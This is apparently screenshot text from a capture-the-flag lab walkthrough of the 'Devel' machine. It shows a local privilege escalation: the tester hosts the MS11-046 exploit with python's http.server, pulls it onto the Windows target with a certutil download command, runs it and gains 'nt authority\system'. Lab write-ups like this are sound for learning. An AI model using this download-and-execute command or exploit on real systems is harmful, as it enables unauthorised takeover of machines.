 192.168.1.15
10.10.14.84
10.129.52.204 - Devel
3
C:\Windows\Temp\privesc>certutil.exe -f -urlcache -split http://10.10.14.84/MS11-046.exe ms11-046.exe
certutil.exe -f -urlcache -split http://10.10.14.84/MS11-046.exe ms11-046.exe
**** Online ****
000000 ...
01b8af
CertUtil: -URLCache command completed successfully.
4
C:\Windows\Temp\privesc>.\ms11-046.exe
.\ms11-046.exe
c:\Windows\System32>whoami
5
whoami
nt authority\system
c:\Windows\System32>
1
❯ mv /home/al3j0/Downloads/MS11-046.exe .
❯ python3 -m http.server 80
2
Serving HTTP on 0.0.0.0 port (http://0.0.0.0:80/) ...
10.129.52.204 - - [01/Mar/2025 17:04:24] "GET /MS11-046.exe HTTP/1.1" 200 -
10.129.52.204 - - [01/Mar/2025 17:04:34] "GET /MS11-046.exe HTTP/1.1" 200 -
DEF CON